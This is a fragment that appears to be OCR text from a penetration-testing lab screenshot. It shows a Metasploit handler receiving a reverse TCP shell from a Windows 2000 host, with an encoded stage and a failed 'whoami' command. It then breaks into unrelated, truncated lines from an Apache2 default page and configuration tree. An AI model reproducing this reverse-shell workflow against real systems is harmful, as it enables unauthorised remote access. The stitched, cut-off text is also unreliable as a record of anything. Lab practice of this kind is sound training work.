 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.0.42:443
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.11.1.202
[*] Command shell session 1 opened (10.11.0.42:443 -> 10.11.1.202:4437) at 2020-02-27 00:31:50 +0800
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
documented in /usr/share/doc/apache2/REA
documentation. Documentation for the web serv
apache2-doc package was installed on this serv
The configuration layout for an Apache2 web se
|-- apache2.conf
| `-- ports.conf
|-- mods-enabled
| |-- *.load
| `-- *.conf
|-- conf-enabled
| `-- *.conf
|-- sites-enabled